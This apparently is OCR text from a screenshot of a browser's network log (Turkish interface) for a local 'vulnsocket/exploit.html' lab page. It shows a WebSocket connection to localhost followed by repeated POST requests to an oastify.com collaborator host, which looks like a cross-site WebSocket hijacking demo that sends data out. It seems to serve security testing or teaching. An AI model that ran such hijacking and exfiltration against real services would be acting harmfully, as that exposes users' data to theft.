 localhost/vulnsocket/exploit.html
Denetçi Konsol Hata ayıklayıcı Ağ Stil editörü Performans Bellek Depolama Erişilebilirlik Uygulama
Çıktıyı filtrele
GET http://localhost/vulnsocket/exploit.html
GET ws://localhost:8585/
GET http://localhost/favicon.ico
XHR POST http://co4mv900blebq4nmf3iy8l86exkq8f.oastify.com/
XHR POST http://co4mv900blebq4nmf3iy8l86exkq8f.oastify.com/
XHR POST http://co4mv900blebq4nmf3iy8l86exkq8f.oastify.com/
XHR POST http://co4mv900blebq4nmf3iy8l86exkq8f.oastify.com/
XHR POST http://co4mv900blebq4nmf3iy8l86exkq8f.oastify.com/